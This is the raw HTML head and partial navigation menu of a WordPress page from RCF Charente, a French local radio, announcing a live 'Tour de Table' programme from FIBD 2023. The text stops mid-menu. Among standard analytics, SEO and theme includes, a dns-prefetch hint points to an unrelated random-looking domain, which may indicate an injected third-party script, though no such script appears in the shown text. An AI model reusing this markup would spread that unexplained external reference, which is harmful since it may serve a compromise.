

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/
body_size: 9691
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>TOUR DE TABLE EN DIRECT - FIBD 2023 - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TOUR DE TABLE EN DIRECT - FIBD 2023 - RCF Charente" />
	<meta property="og:description" content="La radio RCF Charente est en direct du FIBD 2023 ! Pour cette émission Tour de Table, Erica Walter accueille :&#8211; Sébastien Girard, auteur&#8211; Laetitia Bisiaux, chargée de projets à l’association Bloom&#8211; Lili Sohn, auteure– Michèle Soult, présidente des amis de la Fondation pour la mémoire de la déportation de Charente&#8211; Laurent Thiery, historien de [&hellip;]" />
	<meta property="og:url" content="https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2023-01-27T09:45:00+00:00" />
	<meta property="article:modified_time" content="2023-01-25T11:32:42+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/#primaryimage","inLanguage":"fr-FR","url":"https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2.jpg","contentUrl":"https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2.jpg","width":800,"height":500},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/#webpage","url":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/","name":"TOUR DE TABLE EN DIRECT - FIBD 2023 - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/#primaryimage"},"datePublished":"2023-01-27T09:45:00+00:00","dateModified":"2023-01-25T11:32:42+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/tour-de-table-en-direct-fibd-2023-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"TOUR DE TABLE EN DIRECT &#8211; FIBD 2023"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/17586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=17586' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Ftour-de-table-en-direct-fibd-2023-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Ftour-de-table-en-direct-fibd-2023-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-17586 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
